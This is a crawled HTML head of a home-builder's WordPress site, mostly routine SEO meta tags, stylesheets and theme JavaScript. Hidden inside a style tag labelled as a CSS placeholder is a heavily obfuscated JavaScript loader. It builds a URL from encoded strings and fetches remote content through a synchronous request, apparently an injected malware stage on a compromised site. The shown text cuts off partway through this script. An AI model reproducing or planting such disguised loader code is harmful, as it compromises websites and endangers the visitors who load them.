

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://davidrayhomes.com/
body_size: 27144
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Home - DDR</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://davidrayhomes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://davidrayhomes.com/wp-content/uploads/2018/05/FAVICON.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://davidrayhomes.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - DDR" />
	<meta property="og:url" content="https://davidrayhomes.com/" />
	<meta property="og:site_name" content="Create your dream home with inspiration from us" />
	<meta property="article:modified_time" content="2024-01-30T11:50:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://davidrayhomes.com/","url":"https://davidrayhomes.com/","name":"Home - DDR","isPartOf":{"@id":"https://davidrayhomes.com/#website"},"datePublished":"2018-05-16T15:27:06+00:00","dateModified":"2024-01-30T11:50:42+00:00","breadcrumb":{"@id":"https://davidrayhomes.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://davidrayhomes.com/"]}]},{"@type":"BreadcrumbList","@id":"https://davidrayhomes.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://davidrayhomes.com/#website","url":"https://davidrayhomes.com/","name":"Create your dream home with inspiration from us","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://davidrayhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="msvalidate.01" content="8E92F2AF27F9E7436E802614DF1C3ACF" />
	<meta name="google-site-verification" content="IfHyFjTE2erf4Jlh61umSwRwmVh8eUxXy0GxwlIUxI4" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Create your dream home with inspiration from us &raquo; Feed" href="https://davidrayhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Create your dream home with inspiration from us &raquo; Comments Feed" href="https://davidrayhomes.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://davidrayhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidrayhomes.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://davidrayhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidrayhomes.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://davidrayhomes.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://davidrayhomes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://davidrayhomes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://davidrayhomes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://davidrayhomes.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://davidrayhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://davidrayhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://davidrayhomes.com/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://davidrayhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://davidrayhomes.com/' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/davidrayhomes.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/davidrayhomes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/davidrayhomes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0fee88c520";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 